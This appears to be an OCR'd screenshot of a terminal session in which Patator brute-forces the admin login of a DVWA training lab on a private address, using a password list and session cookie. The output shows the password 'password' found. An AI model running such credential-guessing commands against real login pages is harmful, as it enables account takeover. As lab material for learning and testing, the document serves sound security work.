 shodin@shpc:/home/ /brute/patator$ python3 patator.py http_fuzz url='http://192.168.56.11/dvwa/vulnerabilities/brute/?usernam
e=admin&password=FILE0&Login=Login' 0=passwords.txt follow=1 accept_cookie=1 header="Cookie: security=low; PHPSESSID=2c8ee3c3ulltd2d
itclm9f2mg7" -x ignore:fgrep='Username and/or password incorrect.'
10:15:53 patator INFO - Starting Patator 0.9 (https://github.com/lanjelot/patator) with python-3.8.3 at 2021-03-30 10:15 MSK
10:15:53 patator INFO -
10:15:53 patator INFO - code size:clen time | candidate | num | mesg
10:15:53 patator INFO - -----------------------------------------------------------------------------
проверить
10:15:53 patator INFO - 200 5505:5212 0.003 | password | 3 | HTTP/1.1 200 OK
10:15:53 patator INFO - Hits/Done/Skip/Fail/Size: 1/4/0/0/4, Avg: 6 r/s, Time: 0h 0m 0s